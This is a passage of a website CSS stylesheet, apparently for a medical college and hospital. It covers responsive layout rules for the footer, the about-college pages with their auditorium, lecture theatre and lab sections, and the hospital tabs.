	font-family: 'Roboto-Light'; font-size: 16px; color: #fff; margin: 0px; padding-top: 8px;
}
.socialicons
{
	float: right; width: auto; height: auto; position: relative;
}
.socialicons p
{
	font-family: 'Roboto-Light'; font-size: 16px; color: #fff; margin: 0px; float: left; padding-top: 8px; padding-right: 15px;
}
.socialicons ul
{
	float: left; width: auto; margin: 0px; padding-left: 0px; list-style: none;
}
.socialicons ul li
{
	display: inline;padding-right:3px;
}
.socialicons ul li img
{
	-webkit-transition: all 0.6s; transition: all 0.6s; 
}
.socialicons ul li img:hover
{
	background-color: #fff; border-radius: 50%; -webkit-transition: all 0.6s; transition: all 0.6s; transform: rotateY(360deg);
}
/*MEDIA QUERIES*/
@media screen and (max-width:1199px) and (min-width:768px){
/*SUBFOOTER PART CSS*/	
.subfooter-leftwidth{width: 100%;}	
.subfooter-rightwidth{padding-top: 23px; width: 100%;}
/*FOOTER PART CSS*/
.copyright p{padding-top: 0px;}
.owl-prev{top: -84px;}
.owl-next{top: -84px;}

}
@media screen and (max-width:767px) and (min-width:1px){
/*SUBFOOTER PART CSS*/	
.subfooter-leftwidth{width: 100%;}
.subfooter-rightwidth{width: 100%;}
.subfooter-list .about h4{font-size: 18px;padding-top: 15px;}
/*FOOTER PART CSS*/
.socialicons{float: left; width: 100%; padding-top: 0px;}
.socialicons p,.copyright p{font-size: 14px;    padding-bottom: 9px;}
}
@media screen and (max-width:767px) and (min-width:600px){
/*SUBFOOTER PART CSS*/	
.subfooter-rightwidth{padding-top: 23px; width: 100%;}
.xs-width{width: 33.333333% !important;}
}
@media screen and (max-width:599px) and (min-width:481px){
/*SUBFOOTER PART CSS*/	
.subfooter-list{padding-bottom: 10px;}
.xs-width{width: 50% !important;}
}
/*footer*/

@media screen and (max-width:1199px) and (min-width:992px)
{
.founderimage{position:absolute;right:6px;}	
.founder{padding-right:235px;}
.news-left{position:absolute;top:11px;}
.news-bottom{padding-left:113px;}
#part_stylework{background-color:#ffffff;}
.work_parttop{ margin-bottom:30px;}
.department_events{ height:223px;}
.images_events{ top:-46px;}
.images_events img{ height:87px;}
.text_events{ margin-top:31px;}
#work_partmiddle > div > div > div > div:nth-child(2) > div > div.founderimage > img{float:right;}
.wrapper ul{ height:215px !important;}
/*.wrapper ul li:nth-child(even){ margin:15px 0px 20px 0px;}*/
.videopart_right p{ margin-bottom:15px;}
.news-left img{ width:100px;}
#part_stylework{ padding:20px 10px;}
.wrapper a{ font-size:14px;}
.wrapper ul li{ margin-bottom:2px}
.wrapper a{line-height:20px;}
}
/*@media screen and (max-width:991px) and (min-width:768px)
{
.founderimage{position: relative; float:left;}
.founder{}
#work_partmiddle > div > div > div > div:nth-child(2) > div > div.founderimage > img{ float:left;}
.news-left{position:absolute;}
.news-bottom{padding-left:136px;}	
#part_stylework{background-color:#ffffff; padding:20px 10px;}
#padding_department > div{ margin-bottom:15px;}
#padding_campus > div{margin-bottom:15px;}
#padding_antiragging > div{margin-bottom:15px;}	
.work_parttop{ margin:20px 0px;}
#department_events{ padding-left:33px;}
.images_events{ position:absolute; top:6px; float:left; width:100%; left:-40px;}
.images_events img{ float:left; height:80px;}
.text_events{ float:left; position:relative; padding:10px 6px 10px 49px; margin-top:0px;}
.banner-right{ position:relative; top:34px;}
.banner-left{position:relative; top:34px;}
.right-news-next{ margin-bottom:10px;}
.wrapper ul li{ margin-bottom:25px;}
.wrapper a{ font-size:14px;}
.wrapper a{ line-height:20px;}
}*/
@media screen and (max-width:991px) and (min-width:768px)
{
.founderimage{position: relative; float:left;}
.founder{}
#work_partmiddle > div > div > div > div:nth-child(2) > div > div.founderimage > img{ float:left;}
.news-left{position:absolute; top:2px;}
.news-bottom{padding-left:136px;top:-9px;} 
#part_stylework{background-color:#ffffff; padding:20px 10px;}
#padding_department > div{ margin-bottom:15px;}
#padding_campus > div{margin-bottom:15px;}
#padding_antiragging > div{margin-bottom:15px;}
.work_parttop{ margin:0px 0px 20px 0px;}
.department_events{height: auto;}
.images_events{ position:absolute; top:6px; float:left; width:100%; left:-40px;}
.images_events img{height:80px; position:relative; left:42px; bottom:42px;}
.text_events{ float:left; position:relative; margin-top:30px;}
.banner-right{ position:relative; top:34px;}
.banner-left{position:relative; top:34px;}
.right-news-next{ margin-bottom:10px;}
.wrapper ul li{ margin-bottom:35px;}
.wrapper a{ font-size:14px;}
.wrapper a{ line-height:20px;}
div#padding_department{padding:50px 15px 20px 15px;}
div#padding_campus{padding:50px 15px 20px 15px;}
div#padding_antiragging{padding:50px 15px 20px 15px;}
div#padding_studentscharter{padding:50px 15px 20px 15px;}
.workpart_bottomright{margin-bottom:20px;}
.wrapper ul{height:225px !important;}
}

@media screen and (max-width:767px) and (min-width:481px){
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(1){ font-size:18px;}
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(2) { font-size:14px; margin-bottom:15px;}
.founder p{ font-size:14px;}
.founderimage{position:absolute;right:6px;}
.founder{padding-right:235px;}
.workpart_bottomright .workbottom_partstyle li a{ font-size:14px;}
.workpart_bottomright h5{ font-size:20px;}
.workpart_bottomright h1{ font-size:30px;}
.news-left{ position:absolute;}
.news-bottom{padding-left:128px;}
#part_stylework{ padding:0px 0px;}
.text_events p{ font-size:14px;}
.text_events h3{ font-size:18px;}
#newtickeer_padding{ padding:0px 10px;}
.wrapper ul{height: 210px !important;}
#workpart_bottom{padding-bottom:30px;}
.right-news-next{margin-bottom:20px;}
#video_Part{ background-color:#ffffff; margin-bottom:20px; padding:10px 0px; float:left;}
#video_padding{ padding:0px 10px;}
.videopart_right h2{ font-size:24px;}
.videopart_right p{ margin-bottom:10px;}
#workbottom_right{ background-color:#ffffff; margin-bottom:20px; padding:10px 0px; float:left;}
.workpart_bottomright{ padding:10px 15px;margin-bottom:20px;}
.banner-left{width: auto;height: 50px;position: relative;top: 20px;}
.banner-right{width: auto;height: 50px;position: relative;top:20px;}
#work_partmiddle > div > div > div > div:nth-child(2) > div > div.founderimage > img{float:right; height:196px;}
.wrapper a{ font-size:15px;}
.wrapper ul li{ margin-bottom:21px;}
.right_partheader{ padding:3px 8px;margin-bottom: 2px;margin-top: 8px;}
.right_partheader img{ height:30px; position:relative; padding-right:5px; top:5px;}
.right_partheader ul li:nth-child(odd){ font-size:12px; top:-2px;}
.right_partheader ul li:nth-child(even){ font-size:16px; position:relative; top:-3px;}
.wrapper a{ line-height:20px;}
}
@media screen and (max-width:480px) and (min-width:1px){
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(1){ font-size:16px;    line-height: 25px;}
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(2) { font-size:13px;margin-bottom:20px;}
.founder p{ font-size:13px;}
.professional-education p {font-size: 14px;margin-bottom:10px;padding-right:0px;}
.education-logo {width:auto;float:none;position:relative;right:0px;max-width:176px;display:block;margin:0px auto;}

.founderimage{ position:relative;}
.workpart_bottomright .workbottom_partstyle li a{ font-size:13px;}
.workpart_bottomright .workbottom_partstyle li {margin-bottom:5px;}
.workpart_bottomright h5{ font-size:20px;}
.workpart_bottomright h1{ font-size:20px;}
.news-bottom{}
.news-left{ display:none;}
#newtickeer_padding{ padding:0px;}
.images-announcement{ font-size:20px;}
#workbottom_right{ margin-bottom:15px; padding:15px 15px; float:left; background-color:#ffffff;}
#part_stylework{ padding:0px;}
#video_Part{background-color: #ffffff;padding: 15px 15px;margin-bottom: 15px; float:left;}
#video_padding{ padding:0px;}
.videopart_right p{ margin-bottom:10PX;}
.right-news-next{margin-bottom:15px;}
.wrapper a{ font-size:12px;}
.workpart_bottomright{ padding:10px 10px;margin-bottom:15px;}
.banner-left{width: auto;height: 50px;position: relative;top: 10px;}
.banner-right{width: auto;height: 50px;position: relative;top: 10px;}
#workpart_bottom{padding:20px 0px;}
.work_parttop{ margin:15px 0px;}
#department_events{ padding-left:20px;}
/*#padding_menu > div > a{ float:left; width:100%; position:absolute; left:0px; top:28px;}
#padding_menu > div > a > img{ float:left;}*/
#work_partmiddle > div > div > div > div:nth-child(2) > div > div.founderimage > img{margin:0px auto; display:block;width: 150px;}
.right_partheader{padding: 0px 5px; float:left;     margin: 10px 0px 5px 0px;}
.right_partheader img{ float:left; height:30px; top:0px;}
.right_partheader ul li:nth-child(odd){ font-size:12px; top:0px;}
.right_partheader ul li:nth-child(even){ position:relative; top:-3px; font-size:14px;}
.wrapper a{ line-height:20px;}
.wrapper ul{height: 140px !important;}
.tollfree {
    width: auto;
    float: none;
    margin: 0px auto;
    display: block;
    max-width: 150px;
}

}
@media screen and (max-width:1296px) and (min-width:1200px){
.carousel-caption h1{ width:73%;}	
.carousel-caption{ bottom:18%;}
#padding_totalright{ padding-left:7px;}
.wrapper a{ font-size:14px; line-height:23px;}
#admission_padding{    width: 28.3%;}
#coureses_padding{ width:38.3%;}
}
@media screen and (max-width:1568px) and (min-width:1297px){
.carousel-caption h1{ width:60%;}	
.carousel-caption{ bottom:18%;}	
}
@media screen and (max-width:1296px) and (min-width:1200px)
{
.department_events{ height:200px;}

.videopart_right p{ margin-bottom:12px;}
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(1){ margin-bottom:8px;}
#newtickeer_padding > div > div > p{ margin-bottom:9px;}
.owl-prev{top:-86px;}
.owl-next{top:-86px;}
.wrapper ul li{ margin-bottom:5px;}
}
@media screen and (max-width:1920px) and (min-width:1297px){
#admission_padding{    width: 28.3%;}
#coureses_padding{ width:38.3%;}
#coureses_padding > div > div:nth-child(3) > h4{ margin-top:15px;}

#newtickeer_padding > div > div > p{ margin-bottom:10px;}
/*.newsticker .wrapper ul{ height:210px !important;}*/
.wrapper ul li{ margin-bottom:5px;}
.videopart_right p{ margin-bottom:12px;}
}


/*inner_page_about_college_start*/
#workpart_about
{
	float:left; width:100%;height:auto;	
}
.workpart_about
{
	float:left; width:100%; height:auto;
}
.workpart_about h2
{
	color:#188722; font-family: 'Roboto-Light';
}
.workabout_image
{
	float:left; width:auto; height:auto;margin:0px 12px 2px 0px;position: relative; overflow: hidden; z-index:1000;transition: all 0.9s ease-out;
}
.workabout_image img
{
	    transition: all 0.9s ease-out;
}
.workabout_image:hover img
{
	transform:scale(1.1);	-ms-transform:scale(1.1);  -webkit-transform:scale(1.1);   -webkit-transition-duration: 0.9s; -moz-transition-duration: 0.9s; transition-duration: 0.9s; 
}

.aboutpart_text
{
	/*float:left*/; width:100%; height:auto;
}
.aboutpart_text p
{
	color:#525252; font-family: 'Roboto-Light'; font-size:15px; /*float:left;*/ width:100%; margin-bottom:12px; line-height:24px;
}
.about_data
{
	float:left; width:100%;height:auto;
}
.about_data p
{
	color:#525252; font-family: 'Roboto-Light'; font-size:16px; float:left; width:100%; margin-bottom:0px; line-height:24px;margin-top:13px;
}
#workpart_auditorium
{
	float:left; width:100%; height:auto;
}
.auditorium_part
{
	float:left; width:100%; height:auto;
}
.auditorium_part h2
{
	float:left; width:100%; height:auto; margin:0px; color:#188722; font-family: 'Roboto-Light';
}
.auitoriumpart_images
{
	float:left; width:100%; height:auto;
}
#workpart_lecturetheatres
{
	float:left; width:100%; height:auto;
}
.lecturetheatres_part
{
	float:left; width:100%; height:auto;
}
.lecturetheatres_part h2
{
	float:left; width:100%; height:auto;margin:0px; color:#188722; font-family: 'Roboto-Light';
}
.lecturetheatres_part p
{
	float:left; width:100%; height:auto;margin:0px; line-height:21px; color:#525252; font-size:16px;font-family: 'Roboto-Light';
}
#workpart_lab
{
	float:left; width:100%;height:auto;
}
#workpart_demonstrationrooms
{
	float:left; width:100%;height:auto;
}
#workpart_demonstrationrooms.workpart_spoarts .sports_part{ float:left; width:100%; height:auto;}
#workpart_lecturetheatres .workpart_gym{float:left; width:100%; height:auto;}
.aboutcollege_bg{float:left; width:100%; height:auto;}
.aboutcollege{float:left; width:100%; height:auto;}
.library-background .awards_part{float:none;}
.library-background .text-management{float:none;}
.library-background .text-management h4{float:none;}
.library-background .awards_part ul{float:none;}
.library-background .awards_part ul li{float:none;}
.library-background .awards_part .services_images{float:none;top:0px;}
@media screen and (max-width:1920px) and (min-width:1200px)
{
.library-background{width:100%;float:left;background-image:url(../images/librarybg1.png);background-repeat: no-repeat;background-position: center center;height:527px;}
.library-background #workpart_about{background-image:none;height:auto;}	
#workpart_about{background-image:url(../images/backgroundabout1.png);background-repeat: no-repeat;background-position: center center;height:370px;}
.aboutcollege{background-image:url(../images/backgroundabout1.png);background-repeat: no-repeat;background-position: center center;height:435px;}
/*.workabout_image{ position:absolute; z-index:1;}
*/.aboutcollege #workpart_about{background-image:none;}
#workpart_about > div > div > div > div > div.workabout_image > ul>li{ background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px;}
.workpart_about h2{ margin:0px 0px 20px 0px;}
.workpart_about{ margin:20px 0px;}
#workpart_about > div > div > div > div > div.aboutpart_text > p:nth-child(1){ margin-bottom:16px;}
.library-bg{width:100%;float:left;background-image:url(../images/librarybg2.png);background-repeat: no-repeat;background-position: center center;height:356px;}
.library-bg #workpart_auditorium{background-image:none;height:auto;}	
#workpart_auditorium{background-image:url(../images/aboutcollegebg.png);background-repeat: no-repeat;background-position:center center; height:354px;}
.auditorium_part h2{ margin-bottom:20px;}
.auditorium_part{ margin:25px 0px;margin-top:20px;}
.auitoriumpart_images .grid li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; width:31.33%;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(1){ margin-right:27px;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(2){  margin-right:27px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(1){ margin-right:27px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(2){ margin-right:25px;}
.lecturetheatres_part p{ margin-bottom:20px;}
.lecturetheatres_part h2{ margin-bottom:15px;}
.lecturetheatres_part{ margin:20px 0px 40px 0px;}
#workpart_lab{background-image:url(../images/backgroundabout3.png);background-repeat: no-repeat;background-position: center center; height:413px;}
.principal-page #workpart_lab{height:420px;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(1){ margin-right:25px;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(2){ margin-right:25px;}
#workpart_demonstrationrooms{background-image:url(../images/backgroundabout4.png);background-repeat: no-repeat;background-position:center center; height:413px;}
.principal-page #workpart_demonstrationrooms{background-image:none;background-color:#f5f5f5;height:auto;padding-bottom:10px;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(1){ margin-right:25px;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(2){ margin-right:25px;}
.founder a{ float:right;}
#workpart_demonstrationrooms.workpart_spoarts{background-image:url(../images/backgroundabout5.png);background-repeat: no-repeat;background-position: center center; height:366px;}
#workpart_demonstrationrooms.workpart_spoarts .sports_part{ margin:25px 0px;}
#workpart_lecturetheatres .workpart_gym{ margin-bottom:60px; position:relative;}
}
@media screen and (max-width:1920px) and (min-width:1297px){
#workpart_about > div > div > div > div > div.workabout_image > ul>li { width:100%;}
/*.aboutpart_text{ position:relative; z-index:0; padding-left:420px;}
*/.news-block .aboutpart_text{ position:relative; z-index:0; padding-left:430px;}

}
@media screen and (max-width:1296px) and (min-width:1200px){
#workpart_about > div > div > div > div > div.workabout_image > ul>li { width:100%;}
/*.aboutpart_text{ position:relative; z-index:0; padding-left:374px;}
*/.news-block .aboutpart_text{ position:relative; z-index:0; padding-left:450px;}
.news-block #workpart_about{background-image:none;background-color:#dcdcfb;height:auto;}
#coureses_padding > div > div:nth-child(3) > h4{ margin-top:15px;}
}



@media screen and (max-width:1199px) and (min-width:992px){
#workpart_about{ background-color:#dcdcfb;}
/*.workabout_image{ position:absolute; z-index:1;}
*//*.aboutpart_text{ position:relative; z-index:0; padding-left:330px;}
/**//*.news-block .aboutpart_text{ position:relative; z-index:0; padding-left:440px;}*/

#workpart_about > div > div > div > div > div.workabout_image > ul{}
#workpart_about > div > div > div > div > div.workabout_image > ul > li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; width:100%;}
.workpart_about h2{ margin:0px 0px 15px 0px;}
.workpart_about{ margin:20px 0px;}
#workpart_about > div > div > div > div > div.aboutpart_text > p:nth-child(1){ margin-bottom:16px;}
#workpart_auditorium{ background-color:#e8e8e8;}
.auditorium_part h2{ margin-bottom:15px;}
.auditorium_part{ margin:25px 0px;}
.auitoriumpart_images .grid li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; width:31.33%;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(2){  margin-right:15px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(2){ margin-right:15px;}
.lecturetheatres_part p{ margin-bottom:20px;}
.lecturetheatres_part h2{ margin-bottom:15px;}
.lecturetheatres_part{ margin:25px 0px;}
#workpart_lab{ background-color:#e8e8e8;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(2){ margin-right:15px;}
#workpart_demonstrationrooms{ background-color:#dcdcfb;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(2){ margin-right:15px;}	
.grid figcaption h3{ font-size:20px;}
.founder a{ float:left;}
#coureses_padding > div > div:nth-child(3) > h4{ margin-top:15px;}
#workpart_demonstrationrooms.workpart_spoarts .sports_part{ margin:25px 0px;}
}
@media screen and (max-width:991px) and (min-width:768px)
{
#workpart_about{ background-color:#dcdcfb;}
.workabout_image{ }
.aboutpart_text{ position:relative; z-index:0; margin-top:15px;}
#workpart_about > div > div > div > div > div.workabout_image > ul{}
#workpart_about > div > div > div > div > div.workabout_image > ul > li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; width:100%;}
.workpart_about h2{ margin:0px 0px 15px 0px;}
.workpart_about{ margin:25px 0px;}
#workpart_about > div > div > div > div > div.aboutpart_text > p:nth-child(1){ margin-bottom:16px;}
#workpart_auditorium{ background-color:#e8e8e8;}
.auditorium_part h2{ margin-bottom:15px;}
.auditorium_part{ margin:25px 0px;}
.auitoriumpart_images .grid li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; width:31.33%;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(2){  margin-right:15px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(2){ margin-right:15px;}
.lecturetheatres_part p{ margin-bottom:20px;}
.lecturetheatres_part h2{ margin-bottom:15px;}
.lecturetheatres_part{ margin:25px 0px;}
#workpart_lab{ background-color:#e8e8e8;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(2){ margin-right:15px;}
#workpart_demonstrationrooms{ background-color:#dcdcfb;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(1){ margin-right:15px;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(2){ margin-right:15px;}	
.grid figcaption h3{ font-size:18px;}
.cs-style-4 figcaption{ width:63%;}	
.founder a{ float:right;}
#coureses_padding > div > div:nth-child(3) > h4{ margin-top:15px;}
#workpart_demonstrationrooms.workpart_spoarts .sports_part{ margin:25px 0px;}
}
@media screen and (max-width:767px) and (min-width:481px)
{
.auitoriumpart_images{ float:none; width:auto; height:auto; display:block; margin-left:auto; margin-right:auto;}
#workpart_about{ background-color:#dcdcfb;}
.workabout_image{float:none;}
.aboutpart_text{float:none;}
.aboutpart_text{ position:relative; z-index:0; margin-top:15px;}
#workpart_about > div > div > div > div > div.workabout_image > ul{}
#workpart_about > div > div > div > div > div.workabout_image > ul > li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; /*width:74%;*/}
.workpart_about h2{ margin:0px 0px 15px 0px;}
.workpart_about{ margin:25px 0px;}
#workpart_about > div > div > div > div > div.aboutpart_text > p:nth-child(1){ margin-bottom:16px;}
#workpart_about .workpart_about .aboutpart_text p{font-size:14px !important;}
.about_data p{font-size:14px !important;}
.aboutpart_text p{font-size:14px !important;}
#workpart_auditorium{ background-color:#e8e8e8;}
.auditorium_part h2{ margin-bottom:15px;font-size:24px;}
.auditorium_part{ margin:25px 0px;}
.auitoriumpart_images .grid li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px;/* width:57%;*/}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(1){margin-bottom:10px;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(2){margin-bottom:10px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(1){margin-bottom:10px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(2){ margin-bottom:10px;}
.lecturetheatres_part p{ margin-bottom:20px;font-size:14px;}
.lecturetheatres_part h2{ margin-bottom:15px;font-size:24px}
.lecturetheatres_part{ margin:25px 0px;}
#workpart_lab{ background-color:#e8e8e8;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(1){ margin-bottom:10px;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(2){ margin-bottom:10px;}
#workpart_demonstrationrooms{ background-color:#dcdcfb;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(1){ margin-bottom:10px;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(2){ margin-bottom:10px;}	
.grid figcaption h3{ font-size:16px;}
.cs-style-4 figcaption{ width:63%;}	
.grid figcaption span{ font-size:12px;}	
.workpart_about h2{ font-size:24px;}
.founder a{ float:left;}
#coureses_padding > div > div:nth-child(3) > h4{ margin-top:15px;}
#workpart_demonstrationrooms.workpart_spoarts .sports_part{ margin:25px 0px;}
}
@media screen and (max-width:480px) and (min-width:1px)
{
.auitoriumpart_images{ float:none; width:auto; height:auto; display:block; margin-left:auto; margin-right:auto;}
#workpart_about{ background-color:#dcdcfb;}
.workabout_image{ }
.aboutpart_text{ position:relative; z-index:0; margin-top:15px;}
#workpart_about > div > div > div > div > div.workabout_image > ul{}
#workpart_about > div > div > div > div > div.workabout_image > ul > li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; width:100%;}
.workpart_about h2{ margin:0px 0px 15px 0px;}
.workpart_about{ margin:25px 0px;}
#workpart_about > div > div > div > div > div.aboutpart_text > p:nth-child(1){ margin-bottom:16px;}
#workpart_about .workpart_about .aboutpart_text p{font-size:14px !important;}
.aboutpart_text p{font-size:14px !important;}
.about_data p{font-size:14px !important;}
#workpart_auditorium{ background-color:#e8e8e8;}
.auditorium_part h2{ margin-bottom:15px;}
.auditorium_part{ margin:25px 0px;}
.auitoriumpart_images .grid li{background-color:#ffffff; border:1px solid #d1d1d1; padding:9px 9px; width:94%;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(1){margin-bottom:10px;}
#workpart_auditorium > div > div > div > div > div > ul > li:nth-child(2){margin-bottom:10px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(1){ margin-bottom:10px;}
#workpart_lecturetheatres > div > div > div > div > div > ul > li:nth-child(2){ margin-bottom:10px;}
.lecturetheatres_part p{ margin-bottom:20px;}
.lecturetheatres_part h2{ margin-bottom:15px;}
.lecturetheatres_part{ margin:25px 0px;}
#workpart_lab{ background-color:#e8e8e8;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(1){ margin-bottom:10px;}
#workpart_lab > div > div > div > div > div > ul > li:nth-child(2){ margin-bottom:10px;}
#workpart_demonstrationrooms{ background-color:#dcdcfb;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(1){ margin-bottom:10px;}
#workpart_demonstrationrooms > div > div > div > div > div > ul > li:nth-child(2){ margin-bottom:10px;}	
.grid figcaption h3{ font-size:16px;}
.cs-style-4 figcaption{ width:63%;}	
.grid figcaption span{ font-size:12px;}
.workpart_about h2{ font-size:20px;}
.auditorium_part h2{font-size:20px;}
.lecturetheatres_part h2{font-size:20px;}
.aboutpart_text p{ font-size:14px;}
.lecturetheatres_part p{ font-size:14px;}
.founder a{ float:left; font-size:14px;margin-bottom:10px;}
#coureses_padding > div > div:nth-child(3) > h4{ margin-top:5px;}
#workpart_demonstrationrooms.workpart_spoarts .sports_part{ margin:25px 0px;}
}


/*inner_page_about_college_start*/
/*inner_page_about_hospital*/
#workpart_abuthospital
{
	float:left; width:100%; height:auto;
}
.abouthospital_part
{
	float:left; width:100%; height:auto;
}
.abouthospital_part h2
{
	color:#014076; font-family: 'Roboto-Regular'; float:left; width:100%; height:auto; margin:0px;
}
.abouthospital_part ul
{
	float:left; width:100%; height:auto; margin:0px; padding-left:0px;
}
.abouthospital_part ul li
{
	float:left; width:auto; height:auto;list-style: none; margin-right:10px;padding:10px 15px; background-color:#0560b1; color:#ffffff;
	cursor: pointer;
    overflow: hidden;
    position: relative;
}
/*.abouthospital_part ul .active
{
	background-color:#d76219;	
}*/
.abouthospital_part ul.tabs .active
{
	background-color:#d76219;	
}


.abouthospital_part ul li:hover
{
	background-color:#d76219;
}
.abouthospital_part ul li span
{
	 font-family: 'Roboto-Light'; font-size:20px;
}
/*.abouthospital_part p
{
	color:#525252; font-size:16px;font-family: 'Roboto-Light'; float:left; width:100%; line-height:24px;
}*/
 .hospital-background p
{
	color:#525252; font-size:16px;font-family: 'Roboto-Light'; float:left; width:100%; line-height:24px;margin-bottom:20px;
}
 .hospital-background p:nth-child(3)
{
	color:#525252; font-size:16px;font-family: 'Roboto-Light'; float:left; width:100%; line-height:24px;margin-bottom:0px;
}

#hospital_part
{
	float:left; width:100%; height:auto;
}
.hospital-background{width:100%;float:left;height:auto;background-color:#f2f1f1;padding:30px 0px;margin-top:20px;}

#workpart_abuthospital > div > div > div > div > p:nth-child(5){}
.hospital_text
{
	float:left; width:100%; height:auto;
}
.hospital_part
{
	float:left; width:100%;height:auto;	
}
.hospital_part p
{
	 font-family: 'Roboto-Light'; color:#188722;  float:left; width:100%; height:auto;
}
.hospital_part ul
{
	float:left; width:100%; height:auto; padding-left:0px; margin-bottom:0px; position:relative; padding-left:15px;
}
.hospital_part ul li
{
	float:left; width:100%; height:auto; list-style-image:url(../images/arrowinnerpage.png);
}
.hospital_part ul li a
{
	 font-family: 'Roboto-Regular'; color:#ff6200; font-size:16px; line-height:32px; position:relative; top:2px; text-decoration:none;
}
.hospital_part ul li a:hover{ color:#080838;}
.hospital_partvideo
{
	float:left; width:100%; height:auto;
}
.hospital_partvideo p
{
	 font-family: 'Roboto-Light'; color:#188722;float:left; width:100%; height:auto;
}
.video_part
{
	font-family: 'Roboto-Light'; float:left; width:100%; height:auto;
}
iframe{ float:left; width:100%; height:auto;}
.tpaservices
{
	float:left; width:100%; height:auto; padding-left:0px; 
}

@media screen and (max-width:1920px) and (min-width:1200px)
{
.abouthospital_part{ margin:5px 0px;}	
.abouthospital_part h2{ margin-bottom:30px;}
.abouthospital_part ul{ margin-bottom:30px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(3){ margin-bottom:30px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(4){margin-bottom:30px;}
#hospital_part{background-image:url(../images/backgroundabouthospital.png);background-repeat: no-repeat;background-position: center center;height:405px;}
.hospital_text{ margin:40px 0px 40px 0px;}
.hospital_part p{ margin-bottom:20px;}
.hospital_partvideo p{ margin-bottom:20px;}
iframe{width:100%; height:252px;}

#workpart_abuthospital > div > div > div > div > ul > li:nth-child(2){ padding:10px 40px;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(3){ padding:10px 35px;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(4){ padding:10px 60px; position:relative;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(5){ padding:10px 60px; position:relative;}
ul.tabs li{ font-size:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(2){ margin-bottom:20px;margin-top:15px;}
#workpart_abuthospital > div > div > div > p:nth-child(3){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(4){ margin-bottom:40px;}
.facilities p{ float:left; width:25%;}
}
@media screen and (max-width:1920px) and (min-width:1297px){ .hospital_part p{ font-size:20px;} .hospital_partvideo p{ font-size:19px;}}
@media screen and (max-width:1296px) and (min-width:1200px){.hospital_part p{ font-size:19px;} .hospital_partvideo p{ font-size:18px;}}
@media screen and (max-width:1199px) and (min-width:992px){
/*.abouthospital_part{ margin:40px 0px;}	
*/.abouthospital_part h2{ margin-bottom:25px;}
.abouthospital_part ul{ margin-bottom:30px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(3){ margin-bottom:30px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(4){margin-bottom:30px;}
#hospital_part{ background-color:#f2f2f2;}
.hospital_text{ margin:40px 0px 40px 0px;}
.hospital_part p{ margin-bottom:20px;}
.hospital_partvideo p{ margin-bottom:20px;}	
iframe{width:100%; height:268px !important;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(2){ padding:10px 30px;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(3){ padding:10px 30px;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(4){ padding:10px 40px; position:relative;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(5){ padding:10px 45px; position:relative;}
.hospital_part p{ font-size:20px;} .hospital_partvideo p{ font-size:19px;}
